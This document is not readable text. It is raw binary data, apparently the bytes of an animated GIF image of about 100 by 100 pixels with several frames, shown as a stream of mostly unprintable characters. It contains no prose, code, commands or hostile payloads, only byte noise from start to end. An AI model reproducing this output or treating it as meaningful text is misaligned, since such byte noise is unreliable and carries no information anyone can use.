#He��a$xx��ݔc�U��ǅ^�a�������e�Πa#�B&ƈÊ8෈#N�8(
���
&���j�Ί4�"�(Y� _��%�"��;RQ�Zg�5X���"|ő���l0(�#�"V�!]0���9���b��#��R�:�hP�*�q*gd�a��I��6Y�h���M��ް´:(ɍ؉ ��vƝ���`c�%&_��8i(B�H�J��_��?Ԧ�^�ƨ���Uh���	"	�Rc������!�gb�Zx�W"�[U��#�E�#�]H	%)�T��̀T$��.��׽NG�S���fh�)PAC^�'A	P0�?h	���"d@^�c�nvC��P�!T�b����( �d��$l	�\�0,�`7��	Np9�9�cP��j ����*.�@��@hYO$�C.A+8<�#Q�`�!���c�$��d���"�b��Z�F����!'NHB�z�����! Z�
D�Fl@^�B�H"G-�%/��	L~��$�� �?H�	P ($���(�	���4���$�Aˀ��1�uP��緇��,P���f���%&b
d�
�r $�� #O	r��j�"4B�������I ��� ��Et�ЪY�d 8ntd���9�IC�0˘\H�.0�3DA��8�*K�g@�䏛�*v>�
l��*�M��)���!A����\.�d#o%����9!V9�З��@���>�q�P=��\�=����@>��vZHt������l�F��_�JX�V��[:����
n��u0�Q�uG�T�7�9�<�q��� 2�Y�2}Z���f� �H !� � ,    d d  � ����h�#-^��a�GExph�c�?(Q�d b�?|����G"L�DI���3�֍�I��͛�Mk�l�e�|A*����XQ��D8�x�щ?"dN�������EZVYYŎ&g�����ۙ��5��gPIF��8:D	�-�� 1��?J��C��̘(*fJ�02��&��01s�	�3zN�{Kg�i��l&'%E����"��F��p��(O��;�I��4�0�
�F��c&�U�Jk�)�߲�ͬ��ڄ$���Fx�p�����HA��,E��	!��$�Dфg2a�?k��K/�l�?�ͥ�M�l�)�0C��3����b�TaDH�Qs|$����g��Q���3����v�u�M�x�D��V�+�����I ҋ�<�BbD�U�q�qD��?���2���w���a
��W���E@���7@��BK4x�g�!�Ѵ��=�9��L�-s��q�G�QѠQ�O y�bc�@[2*R
L�1�����#���w��u�3�ҔJ0Ϡ���2� ���ꁈ-A�Qm6c�4��G&Ep��`Q�Lq|4F�!S�m�#�5�|:��l�FnQaDz5��R�8!��%��%IL����Dlgx"C��<�t�MX�qF��Jq�a@�ǃ"�4�J�$�G]Ip�LLGg�Z-��c�M(��Mf�ɄN �oJ���E��)��3pP�b0ƀ�)p �'���N���� ��)[_]�<s:��H��QC�XL�#4����V� �GH\ptW�@��>�`��~Gw0��=�הj5ƃH4��{�PT�)�@C`oG!C
���T�\��4�A�HyH"�>���5�I30�4p�a�L�4� ��AGq�L�@�F� H�(�yuT�����A�Iv�����xѡx@'���|��A
R��T ��̀z]��D"��9��!@Q�����������<G���s�p����d�` S�
R��ɐ+p�| +��3y�3|�Ck\cC\H򖈄$�	�Y^lf���@	�Bf�3�H-�@����)�u�ST��iG�H�H
JhA�B��d (|���Mg(Bh�%M@]I�$ H���gX?09�	�cÜ	�<'� J̣B���,�H���d�3��C���0�#��b��Q
4�3�b���=�A��������f2�8	E��SB��/��x���-�e� �0�� d&y�0 �&Dap���4Pы_<�ظ�3Vz�6���H�Hdp6$x�#��b`p#"$�$�T��aUC���� �+�8Ӊ9]C�`#6a�HlB��1��kX2=O*���#d`��M?s�P"��{c��N���#V(���� ,�pY6ዔ��`�G	x5i�N?ցt�&+p��0�HT/P�n"9�(H1>H���p�"k�K����V� Y���E3zq�H ��`DV#�I���5T3� �!J
h����)��O�h��2%+f�R��W`UAU�b��hg�DI9!�M4B��?���H������Xkb]���E�]��p�6DP����#�h|${�бZ"!
(��H�p�;"��#"Ac ����B�Y�rM�6"L�q%�` P�����1���Ɂ�3��#]k!��N$W�hn��Hv���c��L2�%8�p"ʣ:$�w��rZ��3�A-� Q��ځz��5=xU���$����0B�8E#�
d>�䈳MR�G��Cn0���g@x�Ġ�䅜q��	I�m����G@��ȃ�\N����'������(�L(�߼ uFxBh�*@[��CZr�d -vV�
�"�Ӑ��rq=|s��jc#��gt{;B�M(��=3a ���4���c��4��
�@K��b3��š؄#����>��yp��`�Ho"��"�8���؉�GBX	+� n��%�`)�Ӣ0r�;
'�@��b�)ӕU��#q�=�d�"���_fP#��x�v������!���C��>�@eP���@s[C2`�w���iqV�=��8��`���#��8��T �4��W�h�4�D���������G��x�('���D���/1CzވSXe���i��F�q�:�?f?�	�m���~�6�AG��~(� ���(qb7,PtRt�+i�s�gpB�x`Y��� 	��p�a��2��qD�~/��a< �`M4 UP * )U�+?�3��.�BbV��1��fpg�*.�}x�Uװ��
���85��q���ۂPy&�'gaEu�5-H#ԡoˇ��2�6X�t�!w&	�0�`
C�[�,4>1Hh LF0�4`?�%j������*��3�X*QĲ|j�d�lbpb0w����p
���p����0��@�p�@�0NW7�O��`*��P-p�t#,�ǋV�b����@q�q�Mq���@�	�@�� � �htP�a+���$/� - jR0T2�1$f)�ŎZpWA&�ׅP3;v�m�_/�p������zo�� �D`0H�z�p p ����X�8b�Z�"�%,L`E��B��5f@�������7w�����q�	9 k3�E�#� 3`<|�-a*��Hb?C7?�Cp*(�C¸�Rs�ypcgPm���\�� ��6it.��7�SGUG/0��sËaF��<p3�!�f�a�2)��
��ia�`
� zGa�O6�-�" n��bk�](P@�1���1����!�X�5�Ĳ�k 	$�s��0����@s�/Gh1�-p�T���P/�:E�O`�㋉5������rY�U@b�	�p� ,z 	���Y	6sS5�Q 0 7�y������HAP@`<c ���V�f�)dZ��R�	��b�� c��l�Y��O��t�7@"�	k�U���z��+���?c�Ē��|g4,4v����	h�|-	s�`�0'�P�� ��7�P��`&� ̐�{ph��+�la>W7J�c���"�#���א^�Q/w	m�Y�0ԅ�%1H��w���f�w��Вt�K �X(�.*bx�*2����]C,��� ��x-�	}J�����O�@{|��V����1�p�pe���	�"��ey`��'lRU)g�"���p��HH�&�p
��`������&QGx!(�Wz0t���¸�LY\�iq�jXc����sF�<HP-M���p;���٠���#v8�]s����
�6wd)�(j�^/���3���Ł�:�M��`ÒF�P�n�r�c����M���ft������K#5wg�W>�ޙ����C�A�x�z�/���6��7K���b���
�S���W�W�cpQ 6* �8 �X"���+-�����r�� q��QM� 	�7d�.#�hn+t S��B���}��2���S�)Ƭ�Qk�Z6��q>k� �@�F���#�w� �:��ef�� �� �wy����2).f)a�Q�����3�<Q�2k>� Ә���1�I�'�� * 9J�bÂ�Im�7T@mP
\	Ȓk@&���'{�{�H0j]ڑ�A�V��sZ�|�3�k�	�`����]L!	�y`�.�ͱ�L���e��p
�PO����4�#�Ep�C��R �CQ ��z��.b
#Q��Xo��`��QU{�(V<m��f�l� ����� A4�q 	�P�EJ$y�	���������P�PR�p�;w[����ʷ�Š��
װ�����F,k�����̀
u`�a8m�v�h���	������0���� ��bL ���ˉ�tch/���m�P�6!}�
�0�@��@����F��ȗq��
�ˇ�
����	��T����XQ��d��� �ɪ:��f�h`ˀO�p
�� ռ�<w_�����`���k	�Lm�ƷM���&��/�
� �nV�@2[���1����T�
� w����|�/�����l�@��}R���i�k�`��͐�4���	��Ũ~@w�p
��'������[�ǒ��x��(K,`���
�����M��7�_�i
�p���^���T���q�
�p�`��82lڧ"���zrd�u9bhz�	�������Oː�Z�^/�� ,*BN���Jpa]�Юˀ_q- {��_0čG��2-��Ъ������r��Ӱ���jSv]"���k��`����C��Z"��ZĂ�X
�"���$Ұ��wI�ޒ�F�А2:�U +�vp���� ְ�pH�:�@�1���ʸ���5!y�0�a����n�� �ީ�.���PJ(��5��
����
���8�� ��=���(�>1(���̀��q
�����8as�m�̩g ����=�84�_�	��̠��� �4���,b&M��̀O�`��j�� ��s=���|��Q��	��R�Ȑ�7v��_��
i~���|%�b,��$F�Q�����@md���0� ��[��ߤl�m�`0PR������N�В 
�0���p-XM����=�!�0�
����VY��	����pԙ����t3Q�422�P�d_+̡�k��s�Z�P��� �"8�V���f����.i��� 	0����כ׶&8����_� )��C�����-tzm��w@֛� f �ë�0�Ήez�� �po@s~�yZ<�	� ������7j*�.3`�����)����Wâȇ�	YI�gb�"�ީy��� ��mw m7��`{w`�� ���81I �Ԯ�#yXn���ά5�#���g��U�؍���Q��Z�^tcs�
rJ� m,)m��@��y��֘��5!�Ml+XB4 �H��M��U��I7ˎ�%�)�h_S_~&����	����w��v��e �g1�Y"�
��41����ZF0�nޱA��ۍW�P�
_�ͷyiC �ٖR��	V�l aǟ�3<8�'�/�����D��ha⯉�(��XY3���<@d� bD�?(Q:~�ȤƏV�)aR�J�*��T��c�&L�i2&J1��I��ߌ&g�8����K&JBEn_ŉD��\����;z�H��⤿"*��he�K��@dg�0�T)2�ː"=;Z�b ���T �c��x8�1�;���#���=����OR/H7NQ�%��|7:�X�`�z�z$��)��q��?q6ey  "�#F�@�ygU�~�������N�l�5�P���z7b�eM�Mv�3⯌�r�)�	��
1ĸ����!6_B���b �RB�(1�$��(B�:�4:�1��d�F�Pa.>��,���B��H� �9"���m'#xh�("xZ�	$(c@B��	1��#�^�� �o@1�x��� ��t�a�����H�5B9�+Ĕ���%�#�;�������Ek�!x��,��P��&���#�(�N�h!5B��^�釈�>�O0꫉���c�3�`�\��|�Ȋ����!Ȉh�bM����("(c�b&2 ��0@��dH|�``��X#lB�P�ҬXc��Ͽ��ȣ3$9$ZH����81���F���C�VB�$�:/�ﶚȁ��n��;<AE�e�ω��"|h�p��#���X�3���R��	)��"#���I@�y��� �A	�`@î���"���
D�Q���y�Y3E消g��h�I��v���BB�A��b#c��	��#��!©�#���6�G�1�qA.���NNh���E�E�#��H�,r̈(��$��\���޽	�~5��V�D�b�!6����YS����>@��~�(�=�MR���`-�G�!�ˬ���#Ǡ�V�6x�u���T7��ռ�tNa�����,7�H%�G��J5х	�HE�V�9�b��O���##D��1k60��.G|�px�0�ؤ8|�^�nݠ��R�"��En�_�"R)՘ڴ�<���t��+P-�ҘG��ԅ8=�HS��.0�A. �|M
��	��	�`�}�� �S�@	����%�����#?	kx d ��>*
�R���d=H@ ��pka��
\���Yw4�)h�f�/	��λ*I�!�.�Y�z�6 �Y�����F#M��\��:%�*x@�p�	L`�fh�T�O�&��L�TuqB�@����f�k�V��p��˺�&#y$#Ќ��iN�,x���A���
���!"��Up�$|'��G�97�u>�V ��L0!�V�r�*qe�i�y�^������QȆ34���r '�����P���&�(	��NL�q����$�>���`l9����$��I�b��K�pq����G*B�-�9�Y�F9ǹ! �4�C��cH�S�J�Sǽ��� M[`Sr`�m�@��w�$}��&D��#%����G>4�(�h��2�Q� �c��v8�À  !� � ,    d d  � �5���"DR�A�ah�AcEP��`e�?+IZ8�G���,:Qb��?$V�(A䎤͛8s���o��i�n�lU�xp�ѢHxy�ƋFHJ��Q��"�k���>�D��q̙��<�I���l$����ל"J�����)>j�q�&Rhp�'��
�#%��0�!��L`�1��ș;C����۲ezm.����"F��������_p���%�el�rf�%1_ �$
�"L��b
�3�R��[M>g���p.�&�ם!I]���Eb ��8�
b�q#��� ��K��b�ƈ%��Sޅ$�szA��O{z�ƃ|.��}G��/�@RVȐ����X�=�Vф)� Iq,�/�`x���4cM�$�60�$��-@DS�ɰbq/F�Bc����e�)@�?2a�ZqJ*H*Y^?�4y�z�8�L$H �C4��D2��)тH<aE+�xF-���Hd)FLT1�c����P����,�6P
��4�T��?>���H aE�`�/81$-�p���4�2�)Ʃ$�ʝ����j
��P�X�%J ����N	�"H����g�1čb5��|�Wn����l�Oj߲v�4���S���&Pq�H��T�wQ��Ehp�?e�t�.TA��g�u�)�d�t�cm���@�T!�@�u��v�!���I�D`��?@��v�h�V1���\��$�k�f���W�`,G���>$m�
=�TY	�� l��R`�m�$a#�\���:��s3A�SL8�ĉ0`7��� �CQ�	Q�.��@I���4�	��ؾ���R+�$�y�$!DCi��B0<vV�ڗF2-�*��@���@���9�����d�@L<N�ؤNOfK)@�DȰ��(�}��&�lU1b�M��H)-4�Pյ<r@��5�!�vЏ0�_�hp7 4oƚ�������4�
>��Mhv�H�)��7�ǟ�Q���!dB
\p��aB�A^@� 2b@���1HJ	��M@�1��LRG�Q;0�� b�A"�nTl�8pƖ���AS
3�,~�$V��� 8� (��@"�M�4�f�&��B3���%���S���,B�c1���Jy@XĲ�-H�3�|q9M�$ΰ�M$e&��̘\�()��0�CY�ְ�1x�G�
�8 ��0���C<�"����tg��&E�Ȕc�6�_A	�AJ�
/J-M8�ni�4$o��#�a�5�	t*�;�1�q����G?�1�y��[���?�I��ag	>�E �8a�2�[u�`�"��MdKA�� �� @	����*�٘0"a�M�b�8�)Bq�e�OO�����A��	N����Ϭ� ȩ*��&�aQ�w��SiD���S�t�SHCː�? ��MD�$���&܆!eNcg�
�L@hUB�J��`A0bJ�p��I�����p�� )lª찉^L���C$�F�d��*��i̒�+0pB�^�V�8DpG$�02-`˦2Ђ((t��B͆ �@*H(����^�b�`�!0�������=1d�6'DXL|�@]@vL���Ȉ`r)��cCj�w4�(x�GpLh�$�����)�	4V�p��G�bJ��<�t�&�6�[:�'� (3 ��1�#M���	�F�`�iBh�څ9�$
U��젇P|����$"�_HH��@E9�Tk\cx�Y��V@d�@�4�@�h��2EA-���.���4&37۰3hz`$0���ٸ���&�S�C:&�5�Kd`����Z�V����"6�B�h 
"a-Po�|T*1�z��!�P32SU��`� �"\=��Egfcx/��� �d�^FV�5�$�/���`%�J���`�p�MX�����`�C8��`Dp� �; ��XF/�
ˡ�ְƷq�W�C	J�������اX�HZ>r&���H��[�@�7����&Am��v��V�Ȯs��'�Q�=�����MB� �����6��+p������Ix����*��G'"�sG�]o��M�pG�����&�1<����F�I�e��8���L�W��-"t#�<&�̪���H��z�D��`��)6ل/ڱ	����bGz|�l�"7M��0� AR�tk�&��f�-" ����bK6k��<0�����mr�bװC$R�I��C|�,I6������t�[@I��QM�J44��5��9qCg�*Xt�gs�m�{�f�p�Pj��j���t�vVHp
�7P(����T!U 8<�f@��NF�e��{gUp�7	��Ϡ��*�����$�4� �vӔ�"kL1�qP�eH'� 3e�>��e0C�w�@�d�xpI��n��W��'��!���0`BH�&���(L�>��Y�F@n�b��C'C�d����Ncv�Fw�� �
��'�9M4����/gqJ�v>� H��g/�6�8E���F #�bi�l���N6�����F>f�0��T<���$A7
���?cB�(��FV 7�I�ha�����CPo���k��bN7�)6�Pݸ6���8� �h � @�@�|��q�:�H`e�*<��#H�^��#60�>�56$��P�@V���!�@)�q ,s �H+�#�5�2P)It���&Q *��As�-qC3��NH0�E\��
y!� 1��A� 5�8'1�w�3�N0�jq`pCZP&bYb:@C0J�A	��p	���w�5\��IB��TC�`�	@�3�F2sd�E>�<����y��q)o���C@S�7�t�		���	��ȅ{v�$�P�8� Cv ��+��<W��	L��	P�2pYQIBfr>��� �h�a���P36�[k���a�A�7)�٩Y��G���B���ED�A2�^q7i�3ɃW,���P~q�� ��� u����R8�(� ��0Q	����	��.�	:pQ���v$�#cvn�,��	h��g̀4�;��'j	�0�� �">e�9�Z��� 	�GlV�1~�#fo�gPbH�[ ��b�����C �k�oȳ5���� �r�BO�x��a�`� {��c J`hZ�oRQ��yB�M�#�t�a��qp���0��|�QftY����{y�*���I 	� �0�� 	oȃ11��/o��6�Q�B0�t;7J�3���
��~� ���5!O$�� lr"��#\k���� 	E����h%S�5[���/2�eHIf�hvp_@@ <��{H�@N�3�` E��� R؋�#�uo���0�s���%S[̦[�J�$�Tp>���Ip"�g���$AsYAa��%��J�+�!�
U	��	wp�W&��o�Q�6q��m0J>B�Y�[6��"�aT��B�P.��t- v�o���M`��
��1�>nWzWib�y��էe8�a�D�"�TC �c֊�~��$?S<�8M�XJ�"��v 	���@io^ƛo�w�>�k6wQ{>2f�Z@0�Ɛ��j���bEh�� y���o�q���pz��aF2C�����"���#w˪\Y}*��'
�x��'�0.�A�L�)��H�W@B�q����[]�w�gD�n�w0G�hKP�_P�%<KI	�@�{r�H��t�{�0`|�T�	����Ӹ� ����w`E`'A�[�����;�!k�K�'�8��_e&�y0 �R�Gr5N�ve������șz�eD�����[v 	q��.�~{���XF 'j�6`*0G�y
��XY�K'�����P��*pd�`�K@ID۪�opq����#��0��*�PGR	{3E��6�`qf<H'��>Y
��͵P�ppz�*��}*�`v�lna�üB)��:��U� �`
��f�f
�<l�*��'�P~�p	� 
�P
� 	��#�_��l�px�f`�pt�{!�9�:�:�l
�p�����̐is� zl�p��Yj�	�u�̞̼�z��Ee�A�b�(�*4f��`
�p���	\�
�P���f`sTb����4��Fz���V�\}M�"��~� ��2I�K�9Q+	��ϰ㰹���������s
���@��f�m �k=$�a��/��rR���)I#ndU�q����0��ŭ�� ߶k�N�mPt��K��6�8f��d�-�����a	P}���LnGp���%���������*�(Epb]-h�r*�6gg�y�$�$0,4����� C�B�ڀ���1���)����� ~�$��6��s����` .����ߞ�a�L�0��N��&��Ҡҳ�̐ؠ	4"-_VP��iQ�$6�i��>1�����̽el���2�Ψo�ԧǼͥ��P������< 3���t�4R�c���*~����~A�{�Θ���
0 ���*��o�f6
��
ˀ���
��v����۪53�VP�@��p
��
���u��&#{>1��
X���V�L�f� 	l�X��Ӱ���p2��4�&���������`
~M��n� �0�:Q*�4x�
��^^�Spab�Gp�Ij�VU�	���%A\y}�<01q�u�	zg\��	������$�9볺����p[��|�y��yP�x��������[mwֱ��9���c�ng�E�@����� �~j9�k��v
��.�&K�Htb���z�Gj��̐�}51Ai��t��p̰	���;6�m�P��@����:��R@;ԛ02���Tt� Z3\D]�i�`~�vsR2�
fd�������
�p�ɖl7!	y0MZ�f��a�;)LEI4z/Y@�I*sL#�Hf��H�Τ��WL�b�|��h� � x��6��y@�v���2HbCQ���d�w���/�(���i^����A#ײ)z^�wߪJ��2I'@�T�w�y0p�{:P$�Z-��Ш61>�O���C�( ���H�5��ğ�*V���gE�&V�%J�Q22)R�	1�i����D�0���N3�@`��D
-Ą���E�����a��G��`9��+-��g�_ŇD5Vb�ȊQ�X��D#"f���	�&� ���E������� p��Y	��~E��8�5
��c��%&)��� "r��[C*QR��?%P\Gd�Cmڥ�X��E��8�0��8h�z�G��5v�m�7B4È�&TLZ��QĈ���(��^�ÊZ�AAB�"�y,��wD2E0x �	 ����� ��0�22����
�3��b6��@$�ZB1���G��T�!��0��"�x�(�:o�۲b%z����04���Cv�"|(Q	'��"H�᧨%���(�*ۨ$1�2eDxpA�)�h$�8����jm$뚐�1�����$@� e�bFP9���G:�*jb�8j�g�
�������"+�E�8�P��Q�D��!�ZT����cBƑz��'��B��� ؠB�*AE��\ �-��Pb�P�i��(��!h��-��2�
F*�l7\pa\BM���&|"�݈�
	#f���A��K�(�a�"���OV�Å����2�D�7I�"�{���i�-8P��\�ϣ��1�1"��f.X[�� H5��,�]����b""�N����2J)()�z�D�Tlyh�!\�@D3\���\��2)�h>�`�acxP��fihv	�����R8�"���'�T�0� 2z�S�J"��ph��<r(!���		4@�E(��.�*�����=����P*Q%�բ�^ �aR�N��MxH0��Eb����������4��<�Y�`��T�E��^�I��؊�8���`�����G�� �!z!�������L�=�×k���l,jYyQY�Ԅ�l�.#)�� �o"iQp ��p�
�w6��(Dh�&Z��"�B�)��s�A	�Ȍ�Ǆ�f_���#��d�<j	jx�J 3`�FH�	d �G
8�B�!+n��E"0��iT�B}pC�`pC˖6 "��V8ҭ�4�M-�.� �`n�� ��P��'��
�W���'��Ao ���AOh�#�̍+��8� �=ny�J�jJ#깆,Ep�N��((px �Fl�lVi��6��PPAI�DL�=�9�u���Dd�I� ݬ6��U�[M4I�Ӧ"� p ������Y8 rLcDPD. P��`FHB��@iU�8�%��@���䴌rC$4�5��OF"�Lu�*��   
��'q
�qYd��L2��� ��1BR*�����H��!���D������X-�"�C�54M��9 �� ��0ZY���4�-IHB����w7��^����0x�txh'<5��D�$Y�DA+Y �?�1�#l1`U�&�d�aҊ�1X��D#�2Q4��Ў2��="f��B@��2�12��BL�2�8!2�p?�Ah�W�@H�	M���f��j��  !� � ,    d d  � }[V� E��K�È�.���7��L�EQ��ș*���Qd��(k�i��C�D��񕯟�~
s��ɳgO~��Ùӗ�g�%,rB���[H�xc��P29�P	EԜ̣E�	2�LAÈ�U���I��N~�f���׳g�$!)RD�SLx��Q��� �<QXd�Vb�ikf�-0xp�la�X�ʝ��v�Mk�l�N_˦��4��bC�8�q�ǆ<VqB93��h��
�>{b�/|�0A��
�v����7��:��6i�"bB�`ip�A#���Cd ����)<�8@ZE�O�F ��HfÏz���4���_GM�L( ���	M��D3�ЂJ0�c2�a�L�0�?�i�@�6����V��O��}�2��4Ҝń!���`���?<���PXACV����-�@�\�V�Vht�LX���<	%l:�;<���)c�DHH��H�w�B���]F��rj'A
D0!�tb�G��!I6�j�|-ӌ4Ϡb�1�@�	���<hp�
J�ӄ�l��#)(Ԁv��AE��cDq����F�<S�k����NX:S�#=ږp-�D��4��Pj���?U� ��6���F�G�0�f�	'�\�Ϻu���;;��4��A&��#�?W�{_B���������	DX�#)��bT*�lȱO�L�3 �	\��{�+�@�2��/���dV h��Fp@A�(�P�(dF�K��s���8K���4�D�g�	)w|�x��@)�-UM4���c�Bd{ if`��c6��|F*5����P�DqJ\��\�x�>� �����B�f ���� �PPD�5su���B���3�4�8c�NQ�Q�5ހ2P a�.D.��L��D
-�;F/���ڍ�B�
����<(
sxW�r2�;��&)p�kJ���0��`"UC�6��P�?d� #����Ā��<��4�)��+��ٷ�� -��a )��0
�LP�<�0H���0���L�C(ГÏ9���IV�4u�GhX�ȭh"2cC���	m`�bp�xr�XėN��{�4�1�4�1)��?�0��!+0x���>}%�
1C�P�H�m��ʤ�2!�	[��� ;�!
\໦!(���*J�BR Ť�:"$���p�f0	S ȜL�4�A�`�&��n2���_l�� �K1������[u#|�lb<ń�+X�M���@���H4"3h��gX�6��2j����B�s#8	���R� R,�G��$��/��(��PࡑK��0��� ?n��r���N���.)�	JP�6	�/a�_��"��8��E� ��8� m� X"�1�a��8E;��כ�
dؘ��rr� +F� ���7g�@. ��gh�#���p�
*T3�a��jk�k\{/���&�p�!}D��`IJ#lJFH�8��N:�  p �8 /`B@��3�b�]-��z�l�c'E �=��"P`R\u���LBhKV(��17#�CT �~�)HH��3T�#�`�<桏~�#���R�vL����W0#@�p�U�:.�N��p� �XV&9�Bhp�4 x�61 m����V�_���E���b�DD�@�ңA
z����aϋ��k�8��r���X���F匂(v
j�#)� D#6	I@�)��1��DY*��R,����Z�Ϫ��u� ���PE*�����*j�`�&z D$,�F0��pϠ�*�B�$��)\ Ƒ��Lxtn %�K<h�9	v��*�3�B]�� �B���,z�M�Y�"	�.������R$>����aaV����`�8�+䚮�Y�]J+
�UB̐Tp���D#�	����2�!B��*�����=H������/p $��S.Ԅ8D"���"=sW�E�@��%	D��@�$�!�׬c�POZ�'h��&-�;��
䢁
Vp�l�		B(�8y�h��p.H��@׃�#tH����%�#u��vj@0�hL�]t�;�D�}k���<��g� �)fa�O "qЃ$>�z>3"�zЃ�?��c��)<9x�
L���"F&��Zh�q�X�͏�$9�h	��Z�b������MH�E�C��gԂ
	�=����_WQ�r��ݑ�3�@�n0O�O}��RQ��VPBq��P��	�wp�w�`k`v
����ճ~���==B�A@ 4��;`!#�A:��;�� Qd���Q��}��p�m�wvP@z	��@=��!�0�CF:�SD����!q�U0��'L`3� V�)��yX`�{v�K�	��xv�Nz�	�p�p�0r�!��΀(
q���ID �7b>� .P��p�E2�'�'i=�S1�HGw���B1v0~����fp�0"��BF�0�p\��UW�`����L��.�2@�B@%dQ��w ��wc����	� �z�	�5��"��0�\�a 0�&�47(P
�F�:�ybW:X:l�Kxp��	�PI�ixx���
��!��%���]�<���(P�� �EёqW&�Hi�)�7�s:XBxXn��U�K}�������%�L
�KA
�k3�\i�;	ND�2)0�v�Q3:0�*[��
��� wx�G�Jk�z�`
�G�
��P�<�C3� 
�<s�M4  CP#*s�Q1�A1ғ��H<�0EUBd�Pn��Ep:�t��	�p����u�=����8J F��0����XQ\��Ek�o�i=�8;V:��Gz0��0sq`x����� �!�����5� � h�`t�(<��K�F%@�rQL�pE ,`dy�U1��TpG&[w`�
���i�v1�R�<�7 ��z`ˤF cC`PwC���yM�e4��B<2an���
�P��o(n�0�p
 Z�`(�� �� �e"F����_u_c?D���t!�h!�imp���ց��y��԰	�0����{'���0�eF`jЀ�p"s���'Q@\t��3s�uQ F"]�.�K��	�0/V�'q�Qw�Q�{�">1�� ���f!�Q�k�	��	�Cs< V�o�40w�v0�Q
04�o�	����Zz�	���p���q
qX
�^BNp$}g y���z�g F90�B9
�8c`#��S1QpK��� Q��鍽ps��!� ���� .�/PlP�cP�'��p��y`	����b5cN3Wp\�0:xW�S�V�	��� G�QX	��CRx�B��T
qD(��n9!y`U�
�pv	K:cpo[R'-\���z��8pg�	���`mL�|��mq �`��1�b���C� �Pg�00QBi�}���`Ґy�f�\d��KX8w�X���vkXB��
���APj#ULB+
�N�`�W�0!� 'QZ��0]z��bM�J���:��1]�t�	�� 	8Q2�<U[��G��CFD j:)�,Ɇg�z�ؠm�:b�F.}dm�{k�p���pu��D���*)��'��a��Q��͒ �gXQk���y@@�+2���8rsz�84�!��3]��1�F�� ��C���LR�BP-�x6��Q����i����Kc`��8!Ѻl#��y���iv�� ��C�@�!b��-�V��#uu�q 	̰
�������<��i�*㰸�v�,>�y�B��|����p��:CI��b,� �Hb#V�ě�H���_p�����:��g�#�۽�K0�[9Gp�A1��	�0(נ.:QLq�ƅB��`ѡV���	:�����̰'B���K��<4��)�ý��pdR���������Ĭy��&17�E�'w�	���BS������"�È �E�vH�3��\�'�M���
��4�z�;x 	�	Z0��V }
"�0
qװ��
�`
��
��	ywD@ M�����˧u;;�
�7(�=�#l�����X�
�Py��
��$|�y���`	}vs� 
���'P��O�iŦK:h�'%�Q��M���+�LPps	���������Ev�a���	���
��j��֎@t��)GG�a���D�����1(�=�<fp�� ��� n��	z��K0g��Rw9'����vX|$�W9H2��v �	� ���=�]q ��� ١�w�	�ʧ��� �����yp����ƭA��t:��E��p؃�@�R�S8��
�@�?Z�s>�9�P�����0:cP��5��U�)3�v ��d`�v�	����]O��<!c
�z� ����vu��J�q�
��`,!~d@.y�@kN@�c�W�Y��p�eLv�T��D:Uz
���w�;q���,m��T�b���"B���X0|��B���{�WP��\�<�|:��`��A㏤C�B�E��9�ː�*�	��i�չ��Y�́�7.�%;��p�9A�9A��^��9w�p
��
h}�� a����a�!c�C0�ɰb���`����`N�{�L��i�Z� (�y����`��`���
������:�A����Y�`�p=�Uٰ"3�:Q9�r:��F-.�oж�g���`������2\.�c?g �p���� �0a}E�@+� ޾I�̵�
�Zh�%,>�d�{p�c�����':���
g`WD����;p̀@
���~�<�$۾�4A;�Л �`5`KE��x��x~w�'��j�v�	�Ƚ�� xB����٥8�:���O�i��E01 |K�s��
�w�&���b:_��2	��+�p
��j��t��
�5_�@�>�.�,�lyc�L0�Ω�½�2��K&�8q�ـ�����	w��y��t�\����7�����+�*/� �H
�M�>�1��I���j�)>��b��@���m�gw{�@q�P4`��46��Pd�0C��c��9`�:C F@pG��[M0 !F��1�X��	B6��I+Q���jگk㤡��'ϝ8k֜�s�ƂZ@�t�߽`�j���3�4�@��������Qd�@� ��/�N++Fa"�!B)V�mb1bņf�J�)0p�:猿�L��@��V|��9��}�;쏉ńSZ�aƈ?:� Aq*D�D��y�$��*QL���HN��@���T��ؑ��̘"��@��3z:���k]��:+Yq�?1c��9$iH
2�=͌��f(O�I�D4��O�F2HV�U
BQ/&ϡFq��	5t#� ��	�@h=6Ae�~�k.""|8"'��-�C ,	t��c+&�����\t
��RⲄ&
+
3�@b1謈C��@"��"8�f8o1+��C�f�9"������ȴ�ȸ�&K����V3���4�B	��t�����a50K[�+ƀ�*2�ǁ@�">�% �!�(6)c�O��R�#�!���d�:1�0őC�A�R�V��"V�:袨"	�r�5
ē"�1�sҟdS0+�SE�z�R#�0mD�ч| ��Pc�N0�0�;�H�U�ԁ��`D�%���#͢&�P�#Ĩv1�: ��t O#�C�PJI�]ʆ���8�w(�R���P��-MKh��İC�\�G\��8�h��V���+�3&|����,�aH�v�����E+�P��":�!�#��
H$�:�q�����b����#�;���^���#����{��#���4&�>��;AY�#R!T��~�NBɃxy�6���5����`p���R�.@��Ⴙ��G�����֝i�����^���h��`ᄕ���v��g#��#N��`���>×�*̉�#�xb�����+����n�	e��qf֜R̀7�)" �{1��W�d0���t�����#=����wƅD�#	^ꛅ.�E3G;B�,W�z�=�:������m)����Ǆ1�@��G2���;-�!e���"��Q)P�?`v�!�a2�p������� V,U�"D��	���%�M1���Z���Ns���('� Z��� <�`OƵ�e\A.H(S�"(�Fp��`"p}�_�i�jp���DO�����/�P�;kU�0F4#��3RD l�sK���D�Y�\�0E
R���6JBS�@��l�ZHWOp�< ����@�!�PDp0���T�׵�d6�T�t2����g@��'Q0�概%��Dy�le9P��23�Af��y�s{v���ԃ�*�K	��S ����y���e��h�t��0(�&��x��P�SV�"��;�'Z�KBQ��9�iD��(�"m�H6s�<�AF��	<����$p��m/xAF �Ì�-�� $Պ�i#tp�Ja��x�Q}���`&"+�JE��T�=I���@@�^��-��&��5"k�I�����U Ɩ8�ar /+�%�"�͠�H*S���xū�Y&@bPP@ c@� �R`�X��,7?�!(�gsb) �T'�"Y��.��4'�<�8�j�	FB���[��.*�pv���P�"�`��2mi�gNX�!����4�ˀ  !� � ,    d d  � ��*"���W�F��\$�����'��p�2FLB&4��;SŊ�3f�����T�~�ʜI��͛2�5s��]�`�j��AdH
)�!��>h�@�Ї�*f<"a�ə�&��Ii�;T�`��ɶ-M���٫�l�/F	��KQɌ�Ghd�!��Q�hh�o��"��;�f+�Nm�v���7�I�;�f���80-�#.8����	U$'���J�(g�@����&�����Ζɥ��?e�D�mN����n����g�DQJ��y�P�0�D�2x4��=~0=��;	=�M�$�&ڥ@^B)��T
>H��yLUA��(aV��EIVL��< ���mqp�N���3�3���HF���
aSD��ODA�f�Qd ���D��	-� C_F�
